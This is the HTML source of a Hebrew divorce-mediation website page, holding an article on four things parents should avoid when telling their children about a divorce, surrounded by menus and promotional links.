	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">למה אנחנו?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item" tabindex="-1">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item" tabindex="-1">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item" tabindex="-1">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item" tabindex="-1">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active" tabindex="-1">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item" tabindex="-1">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor" tabindex="-1">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e8cba4" data-id="5e8cba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e5b969a elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e5b969a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:039385096" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-float" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">לקבלת שיחת ייעוץ חינם</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
							<div data-elementor-type="single-post" data-elementor-id="1421" class="elementor elementor-1421 elementor-location-single post-2640 post type-post status-publish format-standard hentry category-uncategorized category-210 category-10 category-217 category-36 category-213 category-214 category-215 ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc028bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc028bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f5a2fa" data-id="67f5a2fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52182714 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="52182714" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">כיצד לנהוג נכון עם הילדים כשמתגרשים</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a615acb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a615acb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-557a363" data-id="557a363" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8d91c0 elementor-widget elementor-widget-theme-post-content" data-id="f8d91c0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style></style>		<div data-elementor-type="wp-post" data-elementor-id="2640" class="elementor elementor-2640" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5241abeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5241abeb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21eee71f" data-id="21eee71f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b5f8eaa elementor-widget elementor-widget-text-editor" data-id="1b5f8eaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p></p>
<h2>מה לא לעשות בשיחת ההודעה לילדים על ההחלטה להתגרש?</h2>
<p></p>
<p>באחד מהפוסטים הקודמים הסברנו איך נכון להודיע לילדים על ההחלטה של ההורים להתגרש. אתם יכולים לקרוא את הפוסט <a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/">בלחיצה פה</a> &#8211;&nbsp;<a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener">איך מספרים לילדים שההורים מתגרשים</a>. יחד עם זאת ישנם גם דברים שחשוב להקפיד <u>לא </u>לעשות <u>ולא </u>להגיד בשיחת ההחלטה להתגרש של ההורים עם הילדים ובמאמר זה נעבור עליהם.</p>
<p></p>
<h5><b><u>ארבעה דברים מרכזיים שלא כדאי לעשות בשיחה ההודעה לילדים על ההחלטה להתגרש</u></b></h5>
<p></p>
<p><b>1. לא להרים את הקול אחד על השני בשיחת ההודעה לילדים על ההחלטה של ההורים להתגרש.</b></p>
<p></p>
<p>השיחה עם הילדים בדבר ההחלטה של ההורים להתגרש היא קשה ומורכבת מאד לילדים. יחד עם זאת השיחה מורכבת וקשה לא פחות גם להורים מאחר ושניהם נמצאים בסערת רגשות וחוסר וודאות. לכן, חשוב שההורים יגיעו לשיחה עם הילדים בדופק נמוך ויתחייבו לעצמם ולצד השני שבשום מצב הם לא ירימו את הקול אחד על השני בפני הילדים כשהם מבשרים להם על ההחלטה שלהם להתגרש.</p>
<p></p>
<p><b>2. לא להאשים את הצד השני בפרוק המשפחה בשיחת ההודעה לילדים על ההחלטה של ההורים להתגרש.&nbsp;</b></p>
<p></p>
<p>כמו שהרמת הקול אינה מומלצת בשיחת ההודעה על הרצון להתגרש בפני הילדים, כך גם תוכן השיחה צריך להיות כזה שאינו מאשים אף אחד. הילדים צריכים להרגיש שההחלטה להתגרש הייתה משותפת לשני ההורים. כשהדברים יאמרו בצורה כזאת הוא יקל על הילדים לקבל את הבשורה.</p>
<p></p>
<p><b>3. לא להודיע לילדים על ההחלטה להתגרש כשההורה השני לא נמצא.</b></p>
<p></p>
<p>ההודעה על הגירושין בפני הילדים צריכה להתבצע כששני ההורים נוכחים בה. תודעתית, הנוכחות של שני ההורים בשיחת ההודעה על הגירושין מייצרת לילדים תמונה של חזית אחידה של ההורים למרות הבשורה הקשה של הגירושין. זוהי תחושה שתעזור להם בעיכול הבשורה הלא פשוטה של גירושין ופרידה של הוריהם.</p>
<p></p>
<p><b>4. לא להבטיח לילדים דברים שעדיין לא סגורים עליהם לגבי הגירושין.</b></p>
<p></p>
<p>יכול להיות שלאחר שתודיעו לילדים על הגירושין שלכם ותאפשרו להם לשאול שאלות אתם תקבלו שאלות שתתקשו לענות עליהם. חשוב שהאמון בין הילדים להורים ישמר ואם עולה שאלה שאין להורים תשובה עליה ההורים יגידו: &quot;אין לנו תשובה לגבי זה עדיין וברגע שתהיה לנו תשובה נעדכן אתכם מייד&quot;.</p>
<p>אם מעניין אתכם לדעת יותר לעומק&nbsp;<a style="font-size: 17px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener">איך להגיד לילדים שאתם מתגרשים&nbsp; &#8211; לחצו כאן.&nbsp;</a></p>
<p></p>
<p>זהו חברים, עד כאן לגבי הטיפים שלנו מה לא להגיד לילדים בשיחה על ההחלטה של ההורים להתגרש ואנו מקווים שקיבלתם ערך מהמאמר. <a href="https://www.divorce-nice.com/">גישור גירושין</a> הוא נושא חשוב ורציני ואם תרצו לשמוע עליו עוד פרטים אל תהססו לפנות אלינו.</p>
<p></p>
<p>המרכז למשפט וגישור גירושין נותן מענה של 360 מעלות לזוגות שהחליטו להתגרש. אם יש לכם עוד שאלות הנוגעות לגישור גירושין, אימון לגרושים וגרושות, אימון לשיקום הזוגיות, הסכמי ממון, הסכם שלום בית ולחילופין גירושין אתם מוזמנים לפנות אלינו ונשמח לענות.</p>
<p><br></p>
<p></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1bb7fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1bb7fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ac5c43" data-id="3ac5c43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a7ec10b elementor-widget elementor-widget-image" data-id="a7ec10b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://bit.ly/34HCwan">
							<img width="523" height="354" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20523%20354'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה.png 523w, https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה-300x203.png 300w" data-lazy-sizes="(max-width: 523px) 100vw, 523px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה.png" /><noscript><img width="523" height="354" src="https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה.png 523w, https://www.divorce-nice.com/wp-content/uploads/2023/04/תמונה-של-שלושתינו-חדשה-300x203.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-028cbad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="028cbad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3748ad" data-id="c3748ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ccf777 elementor-widget elementor-widget-text-editor" data-id="7ccf777" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">רם שפינר, מגשר גירושין ומאמן אישי לצמיחה ושיקום הזוגיות בעל תואר במנהל עסקים ויזם, אב לתומר שחר ואופיר, הילה הבר, אמא לאוהד, מגשרת גירושין, בעלת תואר בפיסכולוגיה ועבר ניהולי רב שנים נמצאים בפרק ב' עם רם ביחד  עם עורך דין ומגשר אורי דון יחייא עוזרים לזוגות להתגרש בטוב, להתגרש נכון במינימום נזקים כלכליים ונפשיים לעצמם וילדיהם. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d1df88" data-id="0d1df88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b40b1f1 elementor-widget elementor-widget-image" data-id="b40b1f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://ramshpiner1973.minisite.ms/n/176435">
							<img width="293" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20396'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png 293w, https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1-222x300.png 222w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png" /><noscript><img width="293" height="396" src="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png 293w, https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1-222x300.png 222w" sizes="(max-width: 293px) 100vw, 293px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cdffd2 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="6cdffd2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramshpiner1973.minisite.ms/n/176435" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">כן רם והילה שלחו לי את הספר ללא  עלות</span>
		</span>
